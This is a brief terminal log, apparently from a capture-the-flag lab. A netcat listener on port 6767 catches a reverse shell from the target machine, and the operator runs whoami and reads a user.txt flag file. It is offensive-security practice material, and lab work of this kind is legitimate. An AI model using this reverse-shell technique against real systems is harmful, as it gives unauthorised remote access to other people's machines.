 ~ nc -lvnp 6767
listening on [any] 6767 ...
^C
~ nc -lvnp 6767
listening on [any] 6767 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.94.223] 58746
sh: no job control in this shell
sh-4.2$ whoami
whoami
guly
sh-4.2$ cd
cd
sh-4.2$ cat user.txt
cat user.txt
sh-4.2$